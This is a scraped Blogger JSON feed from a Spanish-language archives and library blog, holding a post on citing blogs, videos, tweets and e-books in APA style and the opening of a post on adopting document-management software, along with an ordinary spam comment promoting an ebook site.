cualquier momento y lugar. Además, la lectura en línea puede ayudar a mejorar la comprensión lectora, ya que los lectores pueden buscar fácilmente definiciones y referencias en línea mientras leen. La lectura en línea también es una forma más ecológica de leer, ya que no se utiliza papel ni se emite dióxido de carbono al imprimir libros. En resumen, la lectura de libros en línea es una forma práctica y sostenible de disfrutar de la literatura. \u003Ca href=\"https:\/\/ebookelo2.info\" rel=\"nofollow\"\u003Eebookelo\u003C\/a\u003E la mejor web para leer libros\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html?showComment=1684883784423#c4637264922749507493","title":""}],"author":[{"name":{"$t":"yisus"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17625402467029314635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-1198023482904034887","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/1198023482904034887","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-258499352"},{"name":"blogger.displayTime","value":"23 de mayo de 2023 a las 16:16"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default/-/Acceso%20a%20la%20Informaci%C3%B3n?alt=json-in-script&max-results=4&callback=jQuery1110016761966535662443_1769901891975&_=1769901891976
body_size: 21703
content:
// API callback
jQuery1110016761966535662443_1769901891975({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/-\/Acceso+a+la+Informaci%C3%B3n?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/search\/label\/Acceso%20a%20la%20Informaci%C3%B3n"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/-\/Acceso+a+la+Informaci%C3%B3n\/-\/Acceso+a+la+Informaci%C3%B3n?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"130"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-5895641558299337951"},"published":{"$t":"2020-11-26T15:10:00.001-08:00"},"updated":{"$t":"2020-11-26T15:10:55.141-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acceso a la Información"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Normas APA"}],"title":{"type":"text","$t":"Normas APA: Aprende a citar posts de blogs, videos de YouTube, Tuits, posts de Facebook y correos electrónicos"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLWn4HucxU8iKJdYyWd4c8I0nqpX81ij58klPTGz4HwoG5mAa_GzBnw3P1tT9dF48Nmdl57c_-9_GHcXRYQ4cPZhk-53-mEvRav19ZMyq9QqPISnDrkwEdrTRWIrePi10UtQ10TtLeT48\/s663\/tuits.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"663\" data-original-width=\"636\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLWn4HucxU8iKJdYyWd4c8I0nqpX81ij58klPTGz4HwoG5mAa_GzBnw3P1tT9dF48Nmdl57c_-9_GHcXRYQ4cPZhk-53-mEvRav19ZMyq9QqPISnDrkwEdrTRWIrePi10UtQ10TtLeT48\/s320\/tuits.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003ENormas APA: Aprende a citar posts de blogs, videos de\nYouTube, Tuits, posts de Facebook y correos electrónicos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAquí te traemos los nuevos\nmodelos que APA Style ya incorporado en su Manual APA 2016. Aprenderás a citar\nposts de blogs, videos de YouTube, Tuits, posts de Facebook y correos\nelectrónicos. Hoy en día es muy común tener que citar publicaciones en redes sociales,\npor lo tanto este artículo le será de gran ayuda a todos aquellos que tengan\nque redactar un trabajo bajo el formato APA 2016.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMhD5PhOCktQCbj-Z2woiWTmV7MPdBRxgsU0J54bnPhLROHMpRQNdBPpD-ZSwirIB7Ts6CJkDpZsBIFW86B3qCbYwYbBS2XOwPhisXiFQHvjaWZ7hdBot_pJY2WpCohsBniuRhETnm-CQ\/s663\/tuits.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"663\" data-original-width=\"636\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMhD5PhOCktQCbj-Z2woiWTmV7MPdBRxgsU0J54bnPhLROHMpRQNdBPpD-ZSwirIB7Ts6CJkDpZsBIFW86B3qCbYwYbBS2XOwPhisXiFQHvjaWZ7hdBot_pJY2WpCohsBniuRhETnm-CQ\/w434-h452\/tuits.png\" width=\"434\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EExisten dos formas de citar los\nsitios web. La primera es una citación de pasada, cuando se menciona el sitio\nweb en el texto y la segunda, cuando se extrae un artículo o documento\nrelevante de algún sitio web.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPara referenciar un sitio web de\npasada, basta con poner dentro de paréntesis la URL y no será necesario\nincorporar esta cita dentro de la lista de referencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ci\u003EEjemplo,\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EMaría Martínez en su blog\n(www.vidasanayfeliz.com) ha incorporado diferentes recetas de cocina vegana y\nejercicios matutinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECuando se va a citar un documento\nen particular que se ha extraído de un sitio web es necesario citar en el texto\ny agregar la cita a la lista de referencias. La citación en el texto se hace de\nforma habitual (apellido, año) o apellido (año). Y se agrega la referencia bajo\nel siguiente formato:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAutor, A. (fecha). Título del\ndocumento. [Descripción de formato]. Obtenido de http:\/\/xxxxxxxxx\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E¿CÓMO CITAR EN EL TEXTO?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPara citar en el texto se debe\nusar el apellido o apellidos de los autores y el año de publicación. En el caso\nque no se conociera el nombre del autor, se coloca el nombre del título y si\neste es muy extenso, se puede abreviar. Entonces la cita sería:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E(Martínez, Núñez, \u0026amp; García;\n2007)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EMartínez, Núñez, \u0026amp; García\n(2007)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EComida vegana para principiantes\n(2007) – los títulos que estén en cursiva dentro del texto, deben incluirse en\ncursiva dentro de la lista de referencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E¿CÓMO CITAR E-BOOKS\/ LIBROS ELECTRÓNICOS?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPara referenciar un e-book o\nlibro electrónico completo, es necesario incluir autor, fecha, título y la\nfuente (URL o DOI).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPara referenciar un capítulo de\nun e-book, se debe incluir los números de títulos de capítulos y la página, si\nestá disponible.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EReferencia de e-book completo: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAutor, A. (fecha). Título del\nlibro. Obtenido de: http:\/\/ xxxxxxxxx\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EReferencia de un capítulo de un\ne-book:\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAutor, A. (fecha). Título del\ncapítulo, En E. Editor (Ed.), Título del libro (pp xx – xx). Obtenido de http:\/\/\nxxxxxxxxxxx\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAutor, A. (fecha). Título del\ncapítulo, En E. Editor (Ed.), Título del libro (pp xx – xx). Obtenido de DOI:\nxxxxxxxxxxx\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa citación en el texto es la\nmisma de siempre: autor y fecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E¿CÓMO CITAR ENTREVISTAS?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa citación y referencia de\nentrevistas va a depender de la naturaleza de la entrevista. Si es recuperable\n(grabación, podcast, transcrita), se hará según su formato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECuando se quiere citar una\nentrevista informativa, es decir una entrevista realizada por el investigador a\nuna persona conocedora del tema, es necesario que se asegure que esta persona\nquiera aparecer como fuente. En el caso que acepte aparecer en el texto como\nfuente, se citará la entrevista como una comunicación personal y la cita se\nrealizará dentro del texto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ci\u003EEjemplo:\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos ejercicios matutinos sirven\npara la activación de tu cuerpo y le brindan elasticidad para que durante el\ndía tengas menos probabilidades de sufrir una lesión. (R. Tejeiro, comunicación\npersonal, 5 de mayo de 2010).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEsta cita en el texto no es\nnecesaria agregarla en la lista de referencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEs importante mencionar que las\ncomunicaciones personales que son producidas por participantes de\ninvestigaciones no deben ser citadas, puesto que esto vulneraría la privacidad\nde los participantes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E¿CÓMO CITAR FACEBOOK O TWITTER?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEste tipo de cita no está\nincluido dentro del manual, pero se comprende que las redes sociales también\nposeen la capacidad de transmitir información valiosa. Es así que se ha\naceptado la citación y referencia de estas bajo el modelo básico de la citación\ncon el que encaje según las características de lo que se quiera citar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E¿CÓMO CITAR DESDE YOUTUBE?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEste tipo de referencia es la que\nse utiliza de forma habitual para un video.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESi se conoce el nombre del autor\nreal y su nickname\/nombre de usuario en la cuenta se debe utilizar de la\nsiguiente manera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAutor, a [nombre de usuario].\n(año, mes, día). Título del video. [Archivo de video]. Obtenido en http:\/\/\nxxxxxxx\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESi solo se conoce el nombre de\nusuario:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ENombre de usuario. (Años, mes\ndía). Título del video [archivo de video]. Obtenido de http:\/\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa cita en el texto se realiza\ncon el nombre o nick fuera de corchetes o paréntesis y la (fecha).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFuente: Normas APA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ehttps:\/\/soybibliotecario.blogspot.com\/2016\/09\/normas-apa-2016-aprende-citar-posts-de.html\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/5895641558299337951\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/5895641558299337951?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5895641558299337951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5895641558299337951"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2020\/11\/normas-apa-aprende-citar-posts-de-blogs.html","title":"Normas APA: Aprende a citar posts de blogs, videos de YouTube, Tuits, posts de Facebook y correos electrónicos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLWn4HucxU8iKJdYyWd4c8I0nqpX81ij58klPTGz4HwoG5mAa_GzBnw3P1tT9dF48Nmdl57c_-9_GHcXRYQ4cPZhk-53-mEvRav19ZMyq9QqPISnDrkwEdrTRWIrePi10UtQ10TtLeT48\/s72-c\/tuits.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1960366631252246885"},"published":{"$t":"2019-03-15T20:29:00.002-07:00"},"updated":{"$t":"2019-03-15T20:29:39.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acceso a la Información"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"}],"title":{"type":"text","$t":"Instalar un programa de gestión documental: primeros pasos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCMRqJKhylf-ZFDHkq_MY6N1YeKi920tHWqlwmwmg6BDk8Um83bf375GP8qTJhZrvSX87o36S2nCTnGPY-wzyYNfVisfO07caLcupWmxdESLs8dBewizA0dLGmWWyoY0yTVyOfQzos2qo\/s1600\/tres.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"193\" data-original-width=\"256\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCMRqJKhylf-ZFDHkq_MY6N1YeKi920tHWqlwmwmg6BDk8Um83bf375GP8qTJhZrvSX87o36S2nCTnGPY-wzyYNfVisfO07caLcupWmxdESLs8dBewizA0dLGmWWyoY0yTVyOfQzos2qo\/s400\/tres.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSon muchos más los fracasos que los éxitos cuando se trata de \ninstalar un nuevo programa de gestión documental en una PYME, sobre todo\n si a la puesta en marcha del nuevo software le añadimos el cambio \ncultural que supone prescindir de los “papeles” en favor de su versión \nelectrónica.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa transición a la “oficina sin papeles” presenta unos retos muy \ncaracterísticos que no aparecen al instalar otros programas, como la \ncontabilidad o el ERP empresarial. Y, para hacerlo más difícil, los \nproblemas que hay que resolver no son evidentes, no suelen preverse.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n¿Por qué es tan difícil? ¿Qué tiene de especial este tipo de programas?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl principal problema es que no estamos ante un reto tecnológico sino\n ante un “cambio de hábitos”, una revolución en la forma en la que la \nmayoría de los usuarios (casi todos los empleados de una PYME típica) \nvan a trabajar con el nuevo programa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 